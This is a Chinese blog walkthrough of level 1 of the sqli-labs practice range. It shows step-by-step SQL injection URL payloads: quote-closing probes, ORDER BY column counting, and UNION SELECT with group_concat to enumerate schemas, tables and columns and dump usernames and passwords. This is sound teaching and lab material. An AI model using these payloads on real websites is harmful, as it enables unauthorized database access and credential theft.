- redisson配置类---SpringBoot集成、redis单机和

- 这是一个黑科技:C++爬虫~(文末报名CC++领域新星计划)

- 深入了解Spring Boot中@Async注解的8大坑点

- MySQL8.0.32详细安装教程(奶妈级手把手教你安装)

- Linux安装mysql8.0(官方教程!)

- 【毕设必备】手把手带你用Python搭建一个简单的后端服务- API的

- 关于访问后端接口报404的问题——全网最详细的404错误详解

- 爬虫实战(三)

- springboot注解(全)

- Spring Boot Security认证:Redis缓存用户信息

- pom文件中,mysql依赖报错:mysql:mysql-connec

- 【Spring MVC】这几种传参方式这么强大,让我爱不释手,赶快与我

- nodejs升级引起的构建错误:0308010C:digital en

- 最全面的SpringMVC教程(六)——WebSocket

- MYSQL 查询数据库中所有表中的数据量

- 基于Django的电影推荐系统设计与实现

- SQL之存储过程

- springboot获取nacos的服务列表、实例列表及修改实例、发布

- Navicat如何连接远程服务器的MySQL

- rust 介绍及开发环境配置(linux+windows)

- MySQL 雪花Id函数

- SpringBoot+内置Tomcat配置,参数调优,最大并发量,最大

- 忘记密码不用愁【linux下 MySQL数据库忘记密码解决方案】

- 【SpringBoot零基础入门到项目实战①】解锁现代Java开发之门

- 【5G通信网络架构与5G基站架构概述】

- 2023 最新 Node.Js 语言实现 Electron.js 桌面

- mysql误删数据后,从binlog中进行恢复删除数据(拯救手残,不跑

- 如何把本地flask项目(框架)上传到服务器(Linux),并后台持续

- springboot yml文件自定义配置的读取、使用 字符串 数组

- Java spring 注解 @PostConstruct 实战讲解

目录

一、判断是否存在注入点

二、构造类似?id=1' --+的语句

三、判断数据表中的列数

四、使用union联合查询

五、使用group_concat()函数

六、爆出数据库中的表名

七、爆出users表中的列名

八、爆出users表中的数据

🌈嗨!我是Filotimo__🌈。很高兴与大家相识,希望我的博客能对你有所帮助。

🎁欢迎大家给我点赞👍、收藏⭐️,并在留言区📝与我互动,这些都是我前进的动力!

🌟我的格言:森林草木都有自己认为对的角度🌟。

打开 sqli靶场第一关,以下是通关思路:



一、判断是否存在注入点

首先进行初步的试探,构造?id=1 and 1=1,页面正常

构造?id=1 and 1=2,页面正常



继续构造?id=1' and '1'='1,页面正常

构造?id=1' and '1'='2 ,页面无回显,判断为字符型注入。

二、构造类似?id=1' --+的语句

构造类似?id=1' --+的语句,我们可以在 ?id=1' 和 --+ 中间插入select语句,进行我们想要的操作。

在这个注入尝试中,' 是一个闭合单引号,用于关闭原始的查询语句中的引号,并添加注释符 -- 来注释掉后续的语句。+ 是空格的URL编码表示,用于在URL中表示空格。





三、判断数据表中的列数

这一步是为了使用union联合查询。

构造?id=1' order by 5 --+,出现如图回显,说明5超出了数据表中列的范围

构造?id=1' order by 4 --+,仍然超出

构造?id=1' order by 3 --+,正常回显,说明当前表只有3列

四、使用union联合查询

联合查询是 sql中用于将两个或多个查询的结果集组合成一个结果集的操作。使用union联合查询的前提是被联合的查询必须拥有相同数量的列,列的数据类型必须兼容。

构造如下语句:



?id=1' union select 1,2,schema_name from information_schema.schemata--+

后来发现只回显了数据库的第一行

继续构造

?id=' union select 1,2,schema_name from information_schema.schemata--+

这里去掉了id=1'中的1,使其为空。结果是我们终于回显出了数据库名

五、使用group_concat()函数



group_concat()函数是 MySQL 中的聚合函数,用于将多行数据按照指定的分隔符连接为一个字符串。

这里我们可以使用group_concat()函数,一次性的把库名显示出来:

?id=' union select 1,2,group_concat(schema_name) from information_schema.schemata --+



六、爆出数据库中的表名

我们可以爆出数据库中的表名了,这里以information_schema为例

构造如下语句:

?id=' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+





七、爆出users表中的列名

构造如下语句获得users表中的列名:

?id=' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+



八、爆出users表中的数据

我们还能继续获得信息

(1)查看users表中所有的用户:

?id=' union select 1,2,group_concat(username) from security.users --+



(2)查看users表中所有的用户密码:

?id=' union select 1,2,group_concat(password) from security.users --+



(3)concat_ws(':',A,B)函数拼接信息:

这里可以用concat_ws(':',A,B)函数,拼接用户名和密码,使其成对出现

?id=' union select 1,2,group_concat(concat_ws(':',username,password)) from security.users --+

sqli靶场第一关通关思路到此结束

上一篇:MySQL表的操作『增删改查』